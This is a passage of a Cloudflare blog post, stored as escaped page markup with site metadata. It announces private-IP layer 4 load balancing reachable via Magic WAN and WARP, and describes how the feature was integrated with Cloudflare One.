href=\&quot;https://blog.cloudflare.com/elevate-load-balancing-with-private-ips-and-cloudflare-tunnels-a-secure-path-to-efficient-traffic-distribution/\&quot;&gt;&lt;u&gt;introduced a new load balancing solution&lt;/u&gt;&lt;/a&gt; supporting Private Network Load Balancing. This year, we took it a step further by introducing support for &lt;a href=\&quot;https://blog.cloudflare.com/extending-local-traffic-management-load-balancing-to-layer-4-with-spectrum/\&quot;&gt;&lt;u&gt;layer 4 load balancing to private networks via Spectrum&lt;/u&gt;&lt;/a&gt;. Now, organizations can seamlessly balance public HTTP(S), TCP, and UDP traffic to their privately hosted applications. Today, we’re thrilled to unveil our latest enhancement: support for end-to-end private traffic flows as well as WARP authenticated device traffic, eliminating the need for dedicated hardware load balancers! These groundbreaking features are powered by the enhanced integration of &lt;a href=\&quot;https://www.cloudflare.com/application-services/products/load-balancing/\&quot;&gt;&lt;u&gt;Cloudflare load balancing&lt;/u&gt;&lt;/a&gt; with our Cloudflare One platform, and are available to our enterprise customers. With this upgrade, our customers can now utilize Cloudflare load balancers for both public and private traffic directed at private networks.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;cloudflare-load-balancing-today\&quot;&gt;Cloudflare Load Balancing today&lt;/h3&gt;\n      &lt;a href=\&quot;#cloudflare-load-balancing-today\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Before discussing the new features, let&amp;#39;s review Cloudflare&amp;#39;s existing load balancing support and the challenges customers face.&lt;/p&gt;&lt;p&gt;Cloudflare currently supports four main load balancing traffic flows:&lt;/p&gt;&lt;ol&gt;&lt;li&gt;&lt;p&gt;Internet-facing load balancers connecting to &lt;b&gt;publicly&lt;/b&gt; accessible endpoints at layer 7, supporting HTTP(S).&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Internet-facing load balancers connecting to &lt;b&gt;publicly&lt;/b&gt; accessible endpoints at layer 4 (Spectrum), supporting TCP and UDP services&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Internet-facing load balancers connecting to &lt;b&gt;private&lt;/b&gt; endpoints at layer 7 HTTP(S) via Cloudflare Tunnels.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Internet-facing load balancers connecting to &lt;b&gt;private&lt;/b&gt; endpoints at layer 4 (Spectrum), supporting TCP and UDP services via Cloudflare Tunnels.&lt;/p&gt;&lt;/li&gt;&lt;/ol&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/37XvcgIiO2eVu1DtYJMDae/8409b6ae682fe57f2f0c67bed2e35d7a/image3-10.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;976\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;One of the biggest advantages of Cloudflare’s load balancing solutions is the elimination of hardware costs and maintenance. Unlike hardware-based load balancers, which are costly to purchase, license, operate, and upgrade, Cloudflare’s solution requires no hardware. There&amp;#39;s no need to buy additional modules or new licenses, and you won&amp;#39;t face end-of-life issues with equipment that necessitate costly replacements.&lt;/p&gt;&lt;p&gt;With Cloudflare, you can focus on innovation and growth. &lt;a href=\&quot;https://www.cloudflare.com/learning/performance/what-is-load-balancing/\&quot;&gt;Load balancers&lt;/a&gt; are deployed in every Cloudflare data center across the globe, in over 300 cities, providing virtually unlimited scale and capacity. You never need to worry about bandwidth constraints, deployment locations, extra hardware modules, downtime, upgrades, or supply chain constraints. Cloudflare’s global &lt;a href=\&quot;https://www.cloudflare.com/learning/cdn/glossary/anycast-network/\&quot;&gt;Anycast&lt;/a&gt; network ensures that every customer connects to a nearby data center and load balancer, where policies, rules, and steering are applied efficiently. And now, the resilience, scale, and simplicity of Cloudflare load balancers can be integrated into your private networks! We have worked hard to ensure that Cloudflare load balancers are highly available and disaster ready, from the core to the edge – &lt;a href=\&quot;/major-data-center-power-failure-again-cloudflare-code-orange-tested/\&quot;&gt;even when datacenters lose power&lt;/a&gt;.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;keeping-private-resources-private-with-magic-wan\&quot;&gt;Keeping private resources private with Magic WAN&lt;/h3&gt;\n      &lt;a href=\&quot;#keeping-private-resources-private-with-magic-wan\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Before today&amp;#39;s announcement, all of Cloudflare&amp;#39;s load balancers operating at layer 4 have been connected to the public Internet. Customers have been able to secure the traffic flowing to their load balancers with WAF rules and Zero Trust policies, but some customers would prefer to keep certain resources private and under no circumstances exposed to the Internet. It’s been possible to isolate origin servers and endpoints this way, which can exist on private networks that are only accessible via &lt;a href=\&quot;https://www.cloudflare.com/products/tunnel/\&quot;&gt;Cloudflare Tunnels&lt;/a&gt;. And as of today, we can offer a similar level of isolation to customers’ layer 4 load balancers.&lt;/p&gt;&lt;p&gt;&lt;a href=\&quot;/elevate-load-balancing-with-private-ips-and-cloudflare-tunnels-a-secure-path-to-efficient-traffic-distribution/\&quot;&gt;In our previous blog post&lt;/a&gt;, we discussed connecting these internal or private resources to the Cloudflare global network and how Cloudflare would soon introduce load balancers that are accessible via private IP addresses. Unlike other Cloudflare load balancers, these do not have an associated hostname. Rather, they are accessible via an &lt;a href=\&quot;https://datatracker.ietf.org/doc/html/rfc1918\&quot;&gt;RFC 1918&lt;/a&gt; private IP address. In the land of load balancers, this is often referred to as a virtual IP (VIP). As of today, load balancers that are accessible at private IPs can now be used within a virtual network to isolate traffic to a certain set of Cloudflare tunnels, enabling customers to load balance traffic within their private network without exposing applications to the public Internet.&lt;/p&gt;&lt;p&gt;The question you might be asking is, “If I have a private IP load balancer and privately hosted applications, how do I or my users actually reach these now-private services?”&lt;/p&gt;&lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/network-services/products/magic-wan/\&quot;&gt;Cloudflare Magic WAN&lt;/a&gt; can now be used as an on-ramp in tandem with Cloudflare load balancers that are accessible via an assigned private IP address. Magic WAN provides a secure and high-performance connection to internal resources, ensuring that traffic remains private and optimized across our global network. With Magic WAN, customers can connect their corporate networks directly to Cloudflare&amp;#39;s global network with &lt;a href=\&quot;https://www.cloudflare.com/learning/network-layer/what-is-gre-tunneling/\&quot;&gt;GRE&lt;/a&gt; or &lt;a href=\&quot;https://www.cloudflare.com/learning/network-layer/what-is-ipsec/\&quot;&gt;IPSec&lt;/a&gt; tunnels, maintaining privacy and security while enjoying seamless connectivity. The Magic WAN Connector easily establishes connectivity to Cloudflare without the need to configure network gear, and it can be deployed at any physical or cloud location! With the enhancements to Cloudflare’s load balancing solution, customers can confidently keep their corporate applications resilient while maintaining the end-to-end privacy and security of their resources.&lt;/p&gt;&lt;p&gt;This enhancement opens up numerous use cases for internal load balancing, such as managing traffic between different data centers, efficiently routing traffic for internally hosted applications, optimizing resource allocation for critical applications, and ensuring high availability for internal services. Organizations can now replace traditional hardware-based load balancers, reducing complexity and lowering costs associated with maintaining physical infrastructure. By leveraging Cloudflare load balancing and Magic WAN, companies can achieve greater flexibility and scalability, adapting quickly to changing network demands without the need for additional hardware investments.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/70wo9SnF4FzjaQJpqcddUQ/344b162093a4686c6bb86e4369ffff01/image2-6.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1160\&quot; height=\&quot;560\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;But what about latency? Load balancing is all about keeping your applications resilient and performant and Cloudflare was built with &lt;a href=\&quot;/recapping-speed-week-2023/\&quot;&gt;speed at its core&lt;/a&gt;. There is a Cloudflare datacenter within 50ms of 95% of the Internet-connected population globally! Now, we support all Cloudflare One on-ramps to not only provide seamless and secure connectivity, but also to dramatically reduce latency compared to legacy solutions. Load balancing also works seamlessly with &lt;a href=\&quot;https://www.cloudflare.com/application-services/products/argo-smart-routing/\&quot;&gt;Argo Smart Routing&lt;/a&gt; to intelligently route around network congestion to improve your application performance by up to 30%! Check out the blogs &lt;a href=\&quot;/magic-makes-your-network-faster/\&quot;&gt;here&lt;/a&gt; and &lt;a href=\&quot;/the-zero-trust-platform-built-for-speed\&quot;&gt;here&lt;/a&gt; to read more about how Cloudflare One can reduce application latency.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;supporting-distributed-users-with-cloudflare-warp\&quot;&gt;Supporting distributed users with Cloudflare WARP&lt;/h3&gt;\n      &lt;a href=\&quot;#supporting-distributed-users-with-cloudflare-warp\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;But what about when users are distributed and not connected to the local corporate network? &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-devices/warp/\&quot;&gt;Cloudflare WARP&lt;/a&gt; can now be used as an on-ramp to reach Cloudflare load balancers that are configured with private IP addresses. The Cloudflare WARP client allows you to protect corporate devices by securely and privately sending traffic from those devices to Cloudflare’s global network, where Cloudflare Gateway can apply advanced web filtering. The WARP client also makes it possible to apply advanced &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/\&quot;&gt;Zero Trust&lt;/a&gt; policies that check a device’s health before it connects to corporate applications.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5q6TyuYcWbbbFdPere5Ib/b14bb1820ee05ea4d89fb392879f8d90/image1-10.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;963\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;In this load balancing use case, WARP pairs up perfectly with &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/\&quot;&gt;Cloudflare Tunnels&lt;/a&gt; so that customers can place their private origins within virtual networks to help either isolate traffic or handle overlapping private IP addresses. Once these virtual networks are defined, administrators can configure WARP profiles to allow their users to connect to the proper virtual networks. Once connected, WARP takes the configuration of the virtual networks and installs routes on the end users’ devices. These routes will tell the end user’s device how to reach the Cloudflare load balancer that was created with a private, non-publicly routable IP address. The administrator could then create a &lt;a href=\&quot;https://www.cloudflare.com/learning/dns/dns-records/\&quot;&gt;DNS record&lt;/a&gt; locally that would point to that private IP address. Once DNS resolves locally, the device would route all subsequent traffic over the WARP connection. This is all seamless to the user and occurs with minimal latency.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;how-we-connected-load-balancing-to-cloudflare-one\&quot;&gt;How we connected load balancing to Cloudflare One&lt;/h3&gt;\n      &lt;a href=\&quot;#how-we-connected-load-balancing-to-cloudflare-one\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;In contrast to public L4 or L7 load balancers, private L4 load balancers are not going to have publicly addressable hostnames or IP addresses, but we still need to be able to handle their traffic. To make this possible, we had to integrate existing load balancing services with private networking services created by our Cloudflare One team. To do this, upon creation of a private load balancer, we now assign a private IP address within the customer&amp;#39;s virtual network. When traffic destined for a private load balancer enters Cloudflare, our private networking services make a request to load balancing to determine which endpoint to connect to. The information in the response from load balancing is used to connect directly to a privately hosted endpoint via a variety of secure traffic off-ramps. This differs significantly from our public load balancers where traffic is off-ramped to the public internet. In fact, we can now direct traffic from any on-ramp to any off-ramp! This allows for significant flexibility in architecture. For example, not only can we direct WARP traffic to an endpoint connected via GRE or IPSec, but we can also off-ramp this traffic to Cloudflare Tunnel, a CNI connection, or out to the public internet! Now, instead of purchasing a bespoke load balancing solution for each traffic type, like an application or network load balancer, you can configure a single load balancing solution to handle virtually any permutation of traffic that your business needs to run!&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;getting-started-with-internal-load-balancing\&quot;&gt;Getting started with internal load balancing&lt;/h3&gt;\n      &lt;a href=\&quot;#getting-started-with-internal-load-balancing\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;We are excited to be releasing these new load balancing features that solve critical connectivity issues for our customers and effectively eliminate the need for a hardware load balancer. Cloudflare load balancers now support end-to-end private traffic flows with Cloudflare One. To get started with configuring this feature, take a look at our &lt;a href=\&quot;https://developers.cloudflare.com/load-balancing/\&quot;&gt;load balancing documentation&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;We are just getting started with our local traffic management load balancing support. There is so much more to come including user experience changes, enhanced layer 4 session affinity, new steering methods, refined control of egress ports, and more.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-07-16T14:02:00.000+01:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-24T10:19:44.788Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3odqfUh6G0hF8exiysiB5b/36812a9c28fef2421e0ac0802a22864c/eliminating-hardware-with-load-balancing-and-cloudflare-one.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;7r0zxUQ3XCgTw2blCdlw55&quot;],&quot;name&quot;:[0,&quot;Magic WAN&quot;],&quot;slug&quot;:[0,&quot;magic-wan&quot;]}],[0,{&quot;id&quot;:[0,&quot;3Jybo7s9hP1t73fq6i4ZWO&quot;],&quot;name&quot;:[0,&quot;WARP&quot;],&quot;slug&quot;:[0,&quot;warp&quot;]}],[0,{&quot;id&quot;:[0,&quot;2UI24t7uddD0CIIUJCu1f4&quot;],&quot;name&quot;:[0,&quot;SASE&quot;],&quot;slug&quot;:[0,&quot;sase&quot;]}],[0,{&quot;id&quot;:[0,&quot;z8ZZrDbXCT44IU6BaHLWl&quot;],&quot;name&quot;:[0,&quot;Load Balancing&quot;],&quot;slug&quot;:[0,&quot;loadbalancing&quot;]}],[0,{&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;1ffv1vW4BzGcbQOa9xbY4O&quot;],&quot;name&quot;:[0,&quot;Hardware&quot;],&quot;slug&quot;:[0,&quot;hardware&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Noah Crouch&quot;],&quot;slug&quot;:[0,&quot;noah-crouch&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3FtlOVg5w39MFnhnwcZ3qS/0c3fc43d2237614ffca70dcae66d62c9/noah-crouch.jpg&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Cloudflare is adding support for end-to-end private traffic flows to our local traffic management (LTM) load balancing solution, and allowing for the replacement of hardware load balancers&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Eliminating hardware with Load Balancing and Cloudflare One Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;No Page for Locale&quot;],&quot;frFR&quot;:[0,&quot;No Page for Locale&quot;],&quot;deDE&quot;:[0,&quot;No Page for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;No Page for Locale&quot;],&quot;koKR&quot;:[0,&quot;No Page for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;No Page for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/eliminating-hardware-with-load-balancing-and-cloudflare-one&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Eliminating hardware with Load Balancing and Cloudflare One&quot;],&quot;description&quot;:[0,&quot;Cloudflare is adding support for end-to-end private traffic flows to our local traffic management (LTM) load balancing solution, and allowing for the replacement of hardware load balancers&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/37lXM5RDwMXpLgJxa1wYDD/7199707238e9293a3e99ddf3a15f09b9/eliminating-hardware-with-load-balancing-and-cloudflare-one-jFdXH4.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],&quot;translations&quot;:[0,{&quot;posts.by&quot;:[0,&quot;By&quot;],&quot;footer.gdpr&quot;:[0,&quot;GDPR&quot;],&quot;lang_blurb1&quot;:[0,&quot;This post is also available in {lang1}.&quot;],&quot;lang_blurb2&quot;:[0,&quot;This post is also available in {lang1} and {lang2}.&quot;],&quot;lang_blurb3&quot;:[0,&quot;This post is also available in {lang1}, {lang2} and {lang3}.&quot;],&quot;footer.press&quot;:[0,&quot;Press&quot;],&quot;header.title&quot;:[0,&quot;The Cloudflare Blog&quot;],&quot;search.clear&quot;:[0,&quot;Clear&quot;],&quot;search.filter&quot;:[0,&quot;Filter&quot;],&quot;search.source&quot;:[0,&quot;Source&quot;],&quot;footer.careers&quot;:[0,&quot;Careers&quot;],&quot;footer.company&quot;:[0,&quot;Company&quot;],&quot;footer.support&quot;:[0,&quot;Support&quot;],&quot;footer.the_net&quot;:[0,&quot;theNet&quot;],&quot;search.filters&quot;:[0,&quot;Filters&quot;],&quot;footer.our_team&quot;:[0,&quot;Our team&quot;],&quot;footer.webinars&quot;:[0,&quot;Webinars&quot;],&quot;page.more_posts&quot;:[0,&quot;More posts&quot;],&quot;posts.time_read&quot;:[0,&quot;{time} min read&quot;],&quot;search.language&quot;:[0,&quot;Language&quot;],&quot;footer.community&quot;:[0,&quot;Community&quot;],&quot;footer.resources&quot;:[0,&quot;Resources&quot;],&quot;footer.solutions&quot;:[0,&quot;Solutions&quot;],&quot;footer.trademark&quot;:[0,&quot;Trademark&quot;],&quot;header.subscribe&quot;:[0,&quot;Subscribe&quot;],&quot;footer.compliance&quot;:[0,&quot;Compliance&quot;],&quot;footer.free_plans&quot;:[0,&quot;Free plans&quot;],&quot;footer.impact_ESG&quot;:[0,&quot;Impact/ESG&quot;],&quot;posts.follow_on_X&quot;:[0,&quot;Follow on X&quot;],&quot;footer.help_center&quot;:[0,&quot;Help center&quot;],&quot;footer.network_map&quot;:[0,&quot;Network Map&quot;],&quot;header.please_wait&quot;:[0,&quot;Please Wait&quot;],&quot;page.related_posts&quot;:[0,&quot;Related posts&quot;],&quot;search.result_stat&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt; for &lt;strong&gt;{search_keyword}&lt;/strong&gt;&quot;],&quot;footer.case_studies&quot;:[0,&quot;Case Studies&quot;],&quot;footer.connect_2024&quot;:[0,&quot;Connect 2024&quot;],&quot;footer.terms_of_use&quot;:[0,&quot;Terms of Use&quot;],&quot;footer.white_papers&quot;:[0,&quot;White Papers&quot;],&quot;footer.cloudflare_tv&quot;:[0,&quot;Cloudflare TV&quot;],&quot;footer.community_hub&quot;:[0,&quot;Community Hub&quot;],&quot;footer.compare_plans&quot;:[0,&quot;Compare plans&quot;],&quot;footer.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.email_address&quot;:[0,&quot;Email Address&quot;],&quot;page.error.not_found&quot;:[0,&quot;Page not found&quot;],&quot;footer.developer_docs&quot;:[0,&quot;Developer docs&quot;],&quot;footer.privacy_policy&quot;:[0,&quot;Privacy Policy&quot;],&quot;footer.request_a_demo&quot;:[0,&quot;Request a demo&quot;],&quot;page.continue_reading&quot;:[0,&quot;Continue reading&quot;],&quot;footer.analysts_report&quot;:[0,&quot;Analyst reports&quot;],&quot;footer.for_enterprises&quot;:[0,&quot;For enterprises&quot;],&quot;footer.getting_started&quot;:[0,&quot;Getting Started&quot;],&quot;footer.learning_center&quot;:[0,&quot;Learning Center&quot;],&quot;footer.project_galileo&quot;:[0,&quot;Project Galileo&quot;],&quot;pagination.newer_posts&quot;:[0,&quot;Newer Posts&quot;],&quot;pagination.older_posts&quot;:[0,&quot;Older Posts&quot;],&quot;posts.social_buttons.x&quot;:[0,&quot;Discuss on X&quot;],&quot;search.icon_aria_label&quot;:[0,&quot;Search&quot;],&quot;search.source_location&quot;:[0,&quot;Source/Location&quot;],&quot;footer.about_cloudflare&quot;:[0,&quot;About Cloudflare&quot;],&quot;footer.athenian_project&quot;:[0,&quot;Athenian Project&quot;],&quot;footer.become_a_partner&quot;:[0,&quot;Become a partner&quot;],&quot;footer.cloudflare_radar&quot;:[0,&quot;Cloudflare Radar&quot;],&quot;footer.network_services&quot;:[0,&quot;Network services&quot;],&quot;footer.trust_and_safety&quot;:[0,&quot;Trust &amp; Safety&quot;],&quot;header.get_started_free&quot;:[0,&quot;Get Started Free&quot;],&quot;page.search.placeholder&quot;:[0,&quot;Search Cloudflare&quot;],&quot;footer.cloudflare_status&quot;:[0,&quot;Cloudflare Status&quot;],&quot;footer.cookie_preference&quot;:[0,&quot;Cookie Preferences&quot;],&quot;header.valid_email_error&quot;:[0,&quot;Must be valid email.&quot;],&quot;search.result_stat_empty&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt;&quot;],&quot;footer.connectivity_cloud&quot;:[0,&quot;Connectivity cloud&quot;],&quot;footer.developer_services&quot;:[0,&quot;Developer services&quot;],&quot;footer.investor_relations&quot;:[0,&quot;Investor relations&quot;],&quot;page.not_found.error_code&quot;:[0,&quot;Error Code: 404&quot;],&quot;search.autocomplete_title&quot;:[0,&quot;Insert a query. Press enter to send&quot;],&quot;footer.logos_and_press_kit&quot;:[0,&quot;Logos &amp; press kit&quot;],&quot;footer.application_services&quot;:[0,&quot;Application services&quot;],&quot;footer.get_a_recommendation&quot;:[0,&quot;Get a recommendation&quot;],&quot;posts.social_buttons.reddit&quot;:[0,&quot;Discuss on Reddit&quot;],&quot;footer.sse_and_sase_services&quot;:[0,&quot;SSE and SASE services&quot;],&quot;page.not_found.outdated_link&quot;:[0,&quot;You may have used an outdated link, or you may have typed the address 